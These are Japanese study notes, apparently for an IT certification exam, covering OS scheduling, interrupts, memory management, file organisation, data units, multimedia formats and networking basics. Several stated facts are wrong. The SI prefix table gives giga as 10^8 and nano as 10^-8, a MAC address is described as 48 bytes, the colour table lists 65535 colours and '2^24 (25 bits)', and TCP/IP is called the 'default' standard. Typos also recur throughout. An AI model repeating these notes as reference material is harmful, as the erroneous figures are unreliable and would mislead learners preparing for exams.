ユーザからみて処理させたい一連の作業のかたまり単位がジョブであり、OSはそれを効率よく処理していけるように実行スケジュールを管理する。
ジョブ管理にはバッチ処理と呼ばれる処理に時間のかかる作業をコンピュータに登録しまとめて処理する仕組みがある。
ジョブ管理はカーネルが持つ機能の1つであり、この機能でユーザとの間に橋渡しを行うマスタスケジューラという管理プログラムがある。
ユーザはこの管理プログラムにジョブの実行を依頼する。 また、マスタスケジューラはジョブの実行をジョブスケジューラに依頼し、マスタスケジューラは実行の監視に努め、ジョブスケジューラがジョブを実行する。
コンピュータから見た仕事の単位がタスクである。 タスクはシステムによってはプロセスと呼ばれる。
OSはタスクの使用権を適切の割り当てるため3つの状態に分けて管理を行う。 実行可能なタスクにCPUの使用権を割り当てることはディスパッチと呼ばれる。
タスクスケジューリングは択巣が複数存在する場合にどういう順番でタスクを実行すべきか決めるもののこと。2つの方式がある
OSが強制的にタスクを切り替えるスケジューリング方法
| 方式の種類 | 説明 |
|---|---|
| 優先式方式 | タスクに優先度を設定し、優先度が高いものから実行していく方式。実行中のタスクよりも優先度が高いものが待ち行列に追加されると実行途中でCPUの使用権が奪われる(プリエンプション方式) |
| ラウンドロビン方式 | CPUの使用権を一定時間ごとに切り替える方式。実行可能状態になった順番でタスクにCPU使用権が割り当てられるが、規定時間に終わらなかった場合は待ち行列の最後に回される。 |
プログラムがタスクを切り替えるスケジューリング方式。
| 方式の種類 | 説明 |
|---|---|
| 到着順序方式 | 実行可能となったタスク順にCPUの使用権を割り当てる方式。タスクに優先順位がないため、実行途中でCPUの使用権が奪われることはない(ノンプリエンプション) |
マルチプログラミングは複数のプログラムを見かけ上、同時に実行させることにより遊休時間を削減しCPuの使用効率を高めるものである。
実行中のタスクを中断し別の処理に切り替え、そちらが終了すると再び元のタスクに再帰する処理は割り込み処理と呼ばれる。
割り込み処理には下記のような種類がある。
内部割込みはタスク自体にエラーが発生しておこるもの。
| 種類 | 説明 |
|---|---|
| プログラム割込み | 記憶保護例外などの場合に生じる割り込み |
| SVC割り込み | 入出力処理の要求などのカーネル呼出し命令が生じた際に生じる割り込み |
外部割込みはハードウェア故障などタスク以外が原因となって起こるもの。
| 種類 | 説明 |
|---|---|
| 入出力割込み | 入出力装置の動作完了時や中断時に生じる割り込み |
| 機械チェック割込み | 電源異常や主記憶装置障害などのハードウェアの異常時に生じる割り込み |
| コンソール割込み | ユーザによる介入が行われた際に生じる割り込み |
| タイマ割込み | 規定の時間を過ぎたときに生じる割り込み |
CPUと入出力装置には処理速度に大きな差が存在する。 スプーリングと呼ばれる、低速な装置とのデータやり取りを高速な磁気ディスクを介して行い処理効率を高める手法が導入されている。
スプーリングを用いるとCPUの待ち時間を削減できるため、単位時間あたりに処理できる仕事量を増やすことが可能。
記憶管理には主記憶そのものを使用する実記憶管理と、補助記憶を一部使用して実際の主記憶より大きな記憶空間を作り出し、主記憶より大きな容量のプログラムを実行できるようにする補助記憶管理がある。
限られた主記憶空間を効率よく使われるようにプログラムに割り当てるのが実記憶管理の役割となる。実記憶管理の方式には区画方式とスワッピング方式などがある。
固定方式は主記憶をいくつかの区域に分割してプログラムを割り当てる管理方式のこと。
可変区画方式の場合プログラムを主記憶上に隙間なく埋め込んで実行するとができるが、必ず詰め込んだ順番にプログラムが終了するとは限らないため連続した状態で主記憶の空き容量を確保することができない。 この現象はフラグメンテーション(断片化) と呼ばれる。
フラグメンテーションの解消のためにはロードされているプログラムを再配置することにより、細切れ状態の空き領域を連続したひとつの領域する必要がある。 この操作はメモリコンパクションまたはガーベジコレクションと呼ばれる。
スワッピング方式は優先度の低いプログラムを一時中断して補助記憶に退避させ優先度の高いプログラムを実行させる方式のこと。
スワッピングはプログラムを補助記憶に退避させる(スワップアウト)、**主記憶に戻す(スワップイン)**することを指す。

区画を効率よく配置できるようにしても実行したプログラムのサイズが主記憶の容量を超えていたらロードができない。 これを可能にするような工夫がオーバレイ方式である。
この方式ではプログラムをセグメントという単位に分割しておいて、そのときに必要なセグメントだけを主記憶上にロードして実行される。

仮想記憶は主記憶や補助記憶の存在を隠蔽し、広大なメモリ空間を自由に扱えるようにするもの。 実記憶上の配置のような物理的制約を意識する必要がないのが特徴。
また仮想アドレスから実アドレスへ変化する処理はメモリ交換ユニット(MMU)が行う。またこの仕組みは動的アドレス変換機構(DAT) と呼ばれる。
また仮想記憶に置かれたデータは主記憶装置を超えても補助記憶装置もメモリの一部として扱うことにより主記憶装置よりも大きなサイズの記憶空間を提供できる。
仮想記憶の実装方式には仮想アドレス空間を固定長の領域に区切って管理するページング方式と可変長の領域に区切って管理するセグメント方式がある。
ページング方式ではプログラムをページと呼ばれる単位で分割管理する。現在のOSでは実行に必要なページだけを実記憶に読み込ませる方式が主流である。
またこの方式では仮想記憶と実記憶の対応付けはページテーブルという表により管理され、これにより仮想記憶上と実記憶上のどのページが結びついている確認できる。
補助記憶から実記憶へのページ読み込みはページインと呼ばれます。またページインしようとしても実記憶がいっぱいの場合いずれかのページを補助記憶に追い出して空きを作る必要がある。実記憶から補助記憶へとページを追い出すことはページアウトと呼ばれる。
実記憶の容量が少ないとページの置き換えをする頻度が高くなりシステム利用効率が極端に低下する。この現象はスラッシングと呼ばれる。
| 方式 | 説明 |
|---|---|
| FIFO | 最初にページインしたページを追い出し対象にする |
| LIFO | 最後にページインしたページを追い出し対象にする |
| LRU | 最も長い時間参照されていないページを追い出し対象にする |
| LFU | 最も参照回数の少ないページを追い出し対象にする |
OSはデータをファイルという単位で管理する。 ファイルはカテゴリごとにディレクトリ(フォルダ)という入れ物を使って整理する。
ディレクトリ中にはファイルだけではなく他のディレクトリも入れられる。 補助記憶装置全体に階層構造を持たせて管理することが可能である。
コンピュータが現在開いて作業しているディレクトリはカレントディレクトリと呼ばれる。 また、カレントディレクトリの1階層上のディレクトリは親ディレクトリと呼ばれる。
ファイルの場所はファイルパスを用いて示す。このファイルまでの場所を示す経路はパスと呼ばれる。
パスにはルートディレクトリからの経路を示す絶対パスとカレントディレクトリからの経路を示す相対パスが存在する。
コンピュータにとってのファイルは一連のデータをまとめたものであり、レコードの集合がファイルである。
コンピュータのOSがどのようにレコードを格納するかを定義づけたファイル構成法をいくつか用意している。
| アクセス方式 | 説明 |
|---|---|
| 順次アクセス | 先頭レコードから順番にアクセスする方法であり、シーケンシャルアクセスと呼ばれる。 |
| 直接アクセス | 任意のレコードに直接アクセスする方法であり、ランダムアクセスと呼ばれる。 |
| 動的アクセス | 順次アクセスと直接アクセスを組み合わせた方法で、任意のレコードに直接アクセスした後以降、順次アクセスで順番に処理する。 |
先頭から順番にレコードを記録していくのが順編成ファイル。もっとも単純な編成法で順次アクセスのみが可能である。
レコード中のキーとなる値を利用することで任意のレコードを指定した直接アクセスを可能となる編成法。
直接アクセス方式と間接アクセス方式があり、キー値から格納アドレスを求める方法が異なる。
キー値の内容をそのまま格納アドレスとして用いる方式。
ハッシュ関数という計算式によりキー値から格納アドレスを算出して用いる方式。
またハッシュ関数での計算値が一致し異なるレコードが同じアドレスで衝突する現象はシノニムと呼ばれそれが起こるレコードはシノニムレコードと呼ばれる。
索引を格納する索引域とレコードを格納する基本データ域、そこからあふれたレコードを格納する溢れ域の3つの領域から構成される。
索引による直接アクセスと先頭からの順次アクセスに対応した編成法である。
メンバと呼ばれる順編成ファイルを複数持ち、それらを格納するメンバ域と各メンバのアドレスを管理するディレクトリ域で構成される編成法。
これはプログラムやライブラリを保存する用途によく使われる。
8bitをひとまとまりにした単位をByteとしている。 記憶容量等はByteを用いて表記される。

またByteの各単位系は以下の通りです。
記憶容量などの大きい数値を表す単位系
| bit | 乗数 | 単位 |
|---|---|---|
| キロ(K) | 3 | 1KB=1024B |
| メガ(M) | 6 | 1MB=1024KB |
| ギガ(G) | 8 | 1GB=1024MB |
| テラ(T) | 12 | 1TB=1024GB |
情報速度など小さい数値を表す単位系
| bit | 乗数 | 単位 |
|---|---|---|
| ミリ(m) | -3 | - |
| マイクロ(μ) | -6 | - |
| ナノ(n) | -8 | - |
| ピコ(p) | -12 | - |
文字コードは文字1つ1つにコードを振った一覧表のこと。 文字コードの種類には以下のような種類がある。
フォントは文字を統一されたデザインで表現できる余蘊強いた書体データのこと。

ポイントは文字の大きさを指定するときに使う単位のこと。 1ポイントは1/72inchとなる。
ビットマップフォントはピクセル(画素)の集まりにより表現する。 画素の個数は画素数と呼ばれる。
解像度は一領域に対し画素をどれだけ表示できるかを示す単位のこと。 単位はdpiで表現され1inch(2.54cm)の中に画素が並んでいるかを表した数字となる。
ラスタ形式とベクタ形式がある。

| 色数 | 画像 |
|---|---|
| 2色 | 白黒画像、1ドットにつき1bit |
| 16色 | 1ドットにつき4bit |
| 256色 | 1ドットにつき8bit |
| 65535色 | 1ドットにつき16bit |
| 2^24(25ビット) | フルカラー画像、1ドット24bit |
画像データの圧縮には圧縮する前の情報に戻せる可逆圧縮と、元の状態には戻せない不可逆圧縮がある。
| 種類 | 説明 |
|---|---|
| BMP | 画像を圧縮せずにそのまま保存するファイル形式 |
| JPEG | 画像圧縮保存形式、フルカラーが扱え圧縮率が高く、不可逆圧縮なため画質が劣化する |
| GIF | 画像圧縮保存形式、可逆圧縮であり、扱える色数が256色という制限がある |
| PNG | 画像圧縮保存形式、フルカラーが扱え可逆圧縮であり画像の劣化もない、圧縮率はJPEGが良い |
アナログデータは波形一続きのデータで、ディジタルデータは波を数値で区切ったデータのこと。
音声データはアナログ波形のデータであり、ディジタル化して数値表現する方式はPCMと呼ばれる。
PCMでは以下のステップでディジタル化を行う
標本化はアナログデータを一定の単位時間で区切り、時間ごとの信号を標本として抽出する処理のこと。 サンプリング周波数はどの間隔で標本を得るか示すものである。
例:CDのサンプリング周波数が44100Hz,量子化ビット数が16ビットだとするとサンプリング周期は?
Ts = 1/44100
量子化はサンプリングしたデータを段階数に当てはめ整数値に置き換える処理のこと。 このときの量子化した段階の数を量子化ビット数と呼ぶ。
符号化は量子化で得たデータを2進数に直す処理のこと。
| 種類 | 説明 |
|---|---|
| MP3 | 音声を圧縮し保存する形式、人に聞こえないレベルの音を削減するなどをして不可逆の圧縮を行う |
| WAV | 録音したそのままの状態と同じ音質を保ったファイル形式、非圧縮 |
| MIDI | デジタル楽器の演奏データを保存できるファイル形式 |
クリッピングは特定の範囲を定義しそこからはみ出た範囲を表示しないようにする処理のこと。
動画等のマルチメディアデータはそのままであると膨大なデータ量となる。そのため通常は圧縮技術を用いてデータサイズを小さくし保存されるのが一般的である。
動画でよく用いられる圧縮方法はH.264/MPEG-4 AVCという圧縮方法で動画の変化した部分だけを送信することで少ないデータを送信できるというものである。
| 種類 | 説明 |
|---|---|
| MPEG | 不可逆圧縮で動画を保存するファイル形式、ビデオCDにはMPEG-1、DVDにはMPEG-2、コンテンツ配信にはMPEG-4が用いられる |
| MP4 | MP4はMPEG4と音声のMP3を結合して格納しているファイルである |
3Dモデリングはコンピュータを使用して立体物データを計算して形成する技術のこと。
モーフィングはある状態からある状態に変化していく様子を表現するCG技法のこと。
ポリゴンは立体の表面を形作る小さな多角形のことで、局面の最小単位のこと。3DCGではポリゴンの集まりで立体的な局面を表現する。
モーションキャプチャはセンサやカメラなどで人間などの動きをデータ化してコンピュータに取り込むこと。
LANは狭い空間に構成される小さな構成のネットワークを指す。
CSMA/CD方式は回線が使用中か調べ、使用中でなければ送信する方式のこと。


リング型のLANの代表であるトークンリングはアクセス制御方式にトークンパッシングが採用されている。

物理的なケーブルを用いず、電波を用いて無線で通信を行うLANは無線LANであり、IEEE802.11として規格化されている。
電波が届く範囲であればどこでも繋げられますが、電波は盗聴される恐れがあるため暗号化などのセキュリティ対策が重要である。
WANはLAN同士をつなぐ広域ネットワークのこと。 WANの利用にはNTTやKDDIといった電気通信事業者により提供されるサービスを利用する。
回線交換方式では回線自体を交換機が繋ぎ通信路が固定される。
パケット交換方式ではパケットという単位分割された通信データを交換機が回線へ送り出すことで通信路を形成する。
| 種類 | 説明 |
|---|---|
| 専用線 | 拠点間を専用線で結ぶもの、高セキュリティだが高価 |
| フレームリレ方式 | パケット交換方式をもとに伝送中の誤り制御を簡素化し高速化したもの。データ伝送単位は可変長フレームである |
| ATM交換方式 | パケット交換方式をもとにデータ転送単位を固定長のセル(53バイト)にすることで高速化を目指したもの、伝送遅延は小さい |
| 広域イーサネット | LANで使われるイーサネット技術を用いて接続するもの。高速かつコスト面のメリット大。近年主流の方式 |

通信プロトコルはどのような手順で通信するかという取り決めのこと。 コンピュータ同士がやり取りするための規定プロコトルとも呼ばれる。
またプロコトルはたくさんの種類があり、7階層に分けたものはOSI基本参照モデルと呼ばれる。


ネットワークの伝送にかかる時間は下記式で求まる。
伝送時間 = データ量 / 回線速度
NIC(Network Interface Card)はコンピュータをネットワークに接続するための拡張カードでありLANボードとも呼ばれる。

役割としてはデータを電気信号に変換しケーブル上に流すことと受け取ることである。 また、IEEEにより規格化されたMACアドレスが振られており、世界中で自由重複しない番号で保障される。
MACアドレスは16進数表記で48バイトあり、先頭の24ビットが製造メーカ番号で、後ろの24ビットが製造番号を表す。
リピータは第1層(物理層)の中継機能を実現する装置である。 ケーブル中を流れる電気信号を増幅し、LANの延長距離を延ばす。
また、ネットワーク中につながっていてデータの流される範囲はセグメントであり、1つのセグメントに大量のコンピュータが繋がっている場合、パケット衝突が多発するようになり回線利用効率が低下する。
ブリッジは第2層(データリンク層)の中継機能を実現する装置である。 セグメントの中継役として、流れてきたパケットのMACアドレス情報の確認と他方へのセグメントへパケットを伝送する。
ブリッジから転送される中継パケットはCSMA/CD方式であるため、衝突の発生が抑制されネットワーク使用効率が向上する。
ハブはLANケーブルのポートを複数持つ集線装置である。
ルータは第3層(ネットワーク層)の中継機能を実現する装置である。 異なるネットワーク同士の中継役として、流れてきたパケットのIPアドレスを確認した後最適経路へパケットを転送する。
ルータは経路表(ルーティングテーブル)に基づいて、最適な転送先を選択する。これはルーティングと呼ばれる。
ゲートウェイは第4層(トランスポート層)以上で異なるネットワーク間においてプロコトル変換による中継機能を提供する装置である。 ネットワーク間で使われるプロコトルの差異をこの装置が変換することで互いの接続を可能とする。
TCP/IPは第4層(トランスポート層)のTCPと第3層(ネットワーク層)のIPというプロトコルを組み合わせたものである。インターネットのデフォルトスタンダードとなっている。
IPは経路制御を行い、ネットワーク間のパケット転送を行う。 なおコネクションレス(接続確認をとらない)型の通信であるため、通信品質は第4層プロトコルであるTCPやUDPに依存する。
TCP(Transmission Control Protocol)は通信相手とのコネクションを確立してデータを送受信するコネクション型のプロトコルである。 パケット順序や送信エラー時の再送などを制御し、送受信のデータの信頼性を保証する
UDP(User Datagram Protocol)は通信相手と事前に接続確認を取らずに一方的にパケットを送り付けるコネクションレス型の通信プロトコルである。 信頼性は欠けるが高速であり、映像配信サービスなどのリアルタイム性を重視する用途に適している。
ネットワークの様々なサービスは第5層以降のプロコトルが提供する。 またそれらはプロコトルを処理するサーバにより提供される。
電子メールはネットワーク上のメールサーバをポスト兼私書箱に見立て、テキストやファイルをやりとりする。 MIME(Multipurpose Internet Mail Extentions)という規格により、メールに様々なファイルを添付できるようになりました。
メールアドレスはユーザ名とドメイン名で構成される。 ユーザ名とドメイン名は@で区切られる。
電子メールは目的に応じて3種類の宛先を使い分けできる。
| 種類 | 説明 |
|---|---|
| TO | 宛先である相手のメールアドレスを記載する |
| CC | 一応見てほしい(返信不要)な相手のメールアドレスを記載する |
| BCC | 他者にわからない状態で一応見てほしい相手のメールアドレスを記載する |
MIMEは日本語などの2バイト文字や画像データなどのファイルの添付を行えるように、電子メールの機能を拡張したもの。 MIMEには暗号化や電子署名の機能を加えたS/MIMEという規格がある。
特定のコンピュータでしか表示できない文字は機種依存文字と呼ばれる。 メールなどでは機種依存文字の使用は避けられる。

WWW(World Wide Web)は多くの人が用いるサービスであり、「http://~」とアドレスを打ち込んだりして見るサービスのこと。 このサービスはWEBブラウザを用いて世界中にあるWEBサーバから文字や画像、音声、動画などを得ることができる。
WEBの送受信にはHTTPが使用される。
URL(Uniform Resource Locator)という表記を用いる。

WebページはHTML(HyperText Markup Language)により記述されている。
CSS(Cascade Style Sheat)はWebページのデザインやレイアウトを定義する言語。
CGI(Common Gateway Interface)はWebブラウザからの要求に応じ、Webサーバで外部プログラムを実行するために用いる仕組み。

JavaサーブレットはJavaで書かれたプログラムを使用するWebアプリケーションのこと。
Javaアプレットはユーザのブラウザ上で動作するJavaで書かれたプログラムのこと。
JavaScriptは一般的にはWeb上に様々な動きを付けることができる言語のこと。
AjaxはWebブラウザとWebページが非同期通信を行い、ページを更新することなく画面を更新する技術のこと。
IPv4アドレスは32ビットで表されるネットワーク上の住所であり、グローバルIPとプライベートIP(ローカルIP)がある。この2つの関係は電話の外線と内線に似ている。
グローバルIPアドレスはインターネットで用いるIPアドレスであり、NIC(Network Information Center)により管理される。
プライベートIPアドレスはLAN内で用いれるIPアドレスであり、LAN内での重複が発生しなければシステム管理者が自由に割り当て可能。
IPアドレスの内容はネットワークアドレス部とホストアドレス部に分けられ、それぞれの関係は住所と名前に似ている。
IPアドレスはクラスA、クラスB、クラスCの3クラスに分かれており、それぞれ32ビットの内何ビットをネットワークアドレス部に振るかの規定となっている。
| 区分 | 説明 |
|---|---|
| クラスA | 0.0.0.0 ~ 127.255.255.255: 大規模ネットワーク用 |
| クラスB | 128.0.0.0 ~ 191.255.255.255: 中規模ネットワーク用 |
| クラスC | 192.0.0.0 ~ 223.255.255.255: 小規模ネットワーク用 |
IPアドレスではコンピュータの識別はできても、そのサーバプログラムに宛てたものかまでは特定できない。
そこでその接続口としてポート番号という0~65535までの接続口をプログラム上で用意される。
ウェルノウンポートは0~1023までのポートでよく使用されるサービスのため予約されているポート番号のこと。
同一ネットワーク内の全てのホストに一斉に同じデータを送信することはブロードキャストと呼ばれる。
また特定の一台に送信することはユニキャスト、複数でなお且つ決められた範囲の複数ホストに送信する場合はマルチキャストと呼ばれる。
小規模ネットワークのクラスCにおいては最大254台のホストを扱えます。そこまでホストがいらず、部門ごとにネットワークを分割するにはサブネットマスクを用います。
データの配送はイーサネットが行い、近距離を繋ぐのに用いられるのがMACアドレス、中継はIPアドレスが行います。
DHCP(Dynamic Host Configuration Protocol) を用いるとIPアドレスの割り当てと言ったネットワークの設定作業を自動化することができる。
NATやIPマスカレードはプライベートIPをグローバルIPに変換する技術であり、ルータに実装されている。
グローバルIPとプライベートIPを対で結び付けて相互に変換を行う。また同時にインターネット接続できるのはグローバルIPの数分のみである。
